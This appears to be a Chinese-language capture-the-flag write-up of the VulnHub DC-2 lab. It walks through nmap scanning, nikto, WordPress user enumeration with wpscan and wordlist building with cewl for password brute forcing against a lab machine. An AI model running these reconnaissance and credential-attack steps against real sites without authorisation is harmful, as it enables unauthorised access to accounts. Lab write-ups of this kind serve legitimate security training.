环境准备

在以下靶场地址中搜索dc-2就可以找到其镜像文件了

靶场下载地址:https://www.vulnhub.com/

使用Vmware虚拟机中NAT网络

靶机 dc-2 192.168.146.159

攻击机 parrot 192.168.146.129

提示:以下是本篇文章正文内容,下面案例可供参考

一、信息搜集

1、服务器信息搜集



示例:-sP 只进行ping扫描,判断目标是否存活

-p 指定扫描的端口



-A 主动全扫描

nmap -T4 -sP 192.168.146.159

nmap -T4 -A 192.168.146.159 -p 1-65535 -oN nmap.txt

2、网站信息搜集





发现80端口开放,点开站点,但是网站出现异常👇





考虑修改hosts文件——进行域名解析

nano /etc/hosts

打开其域名再次进行访问↓,页面反馈正常



使用nikto扫描网站目录

nikto 是一款用来发现 web 应用程序漏洞的一个工具,常用于对web网页服务器进行全面的多种扫描

利用nikto扫描该站点80端口,发现后台登录地址(wp-login.php)

二、渗透测试

1.使用wpscan爆破

wpscan简介:

WPScan是parrot Linux默认自带的一款漏洞扫描工具,它采用Ruby编写

能够扫描WordPress网站中的多种安全漏洞,其中包括主题漏洞、插件漏洞和WordPress本身的漏洞。它不仅能够扫描类似robots.txt这样的敏感文件,而且还能够检测当前已启用的插件和其他功能。



利用wpscan破解用户名👇

代码如下(示例):

wpscan --url dc-2 -e u



发现三个用户

2.cewl搜集密码

cewl简介:

cewl是一个ruby应用,爬行指定url的指定深度。也可以跟一个外部链接,结果会返回一个字典,这个字典可以传给其他工具进行密码暴力破解。cewl主要是针对网站的。



代码如下(示例):

cewl dc-2 -w pass.txt



